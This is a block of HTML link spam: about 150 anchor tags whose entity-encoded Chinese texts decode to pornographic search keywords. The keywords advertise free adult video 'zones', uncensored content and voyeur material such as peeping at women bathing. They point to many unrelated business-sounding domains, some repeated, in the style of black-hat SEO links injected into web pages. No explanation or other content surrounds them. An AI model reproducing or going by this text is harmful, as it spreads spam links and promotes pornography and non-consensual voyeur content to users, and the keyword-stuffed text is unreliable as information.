<a href="http://caijingpc.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gykalun.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://myjuyuan.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://898199363.cn" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://hualiandz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dmmsp.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://tengrunpump.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://3333384.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://invenat.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ydeba.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://hzy17z.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://qiruihekeji.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://aqbbk.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://hngyjy.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://010iphone.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://poosn.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://hseic.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://cdzyxy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jvawa.com" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhtjz.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qdlianyougraphite.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://titanmic.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0774k.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzy18.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jixintang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://renminhotel.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hysmy.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zhylqq.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://jx886.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jf178.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szckzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://dggyqc.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://axw594.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hjychem.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://weifk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://620kb.com" target="_blank">&#x65E5;&#x672C;XXXX18&#x88F8;&#x4F53;XXXX</a>|
<a href="http://ynyhtl.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://5128686.com" target="_blank">&#x9EC4;&#x8272;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://pdkqy.com" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://xmzsl.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://shipinseng.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://tjsihui.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://ogyala.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://0755gg.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nmgcx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://baidudy8.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kezukego.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://315470.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ykpj.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://got7china.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jswanxia.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://dibangqd.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guohuai114.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://cd-028pc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://jajuensa.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://qqoobb.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://prdtz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://smtspi.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://wtechan.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ycjgw.cn" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://taoba116.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://0571hd.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://023hxg.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://603766.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://y9633.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://cdzyxy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://ie956.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhenxin123.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://ahylt.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mine898.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://0578f.cn" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hndengling.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://sidstar.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://zbjingshan.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://sidstar.cn" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://xilidahon.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://lockvip.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wsbshou.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://20tian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hcwlz.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://google19.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://reliablest.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://tyey0.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cdzyxy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://hbkksy.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://xumama.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://023hxg.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiao1000.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
<a href="http://zhinengde.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://yongzk.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://google19.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://tyrby.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://jmsktbk.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tf-tea.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdmxt.com" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://junheng168.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://gljkh.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://chinalangu.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://zhaiwugs.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hamowell.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://266r.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://39pl.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cyxpm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://prdtz.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ntfk120.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://hcwlz.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
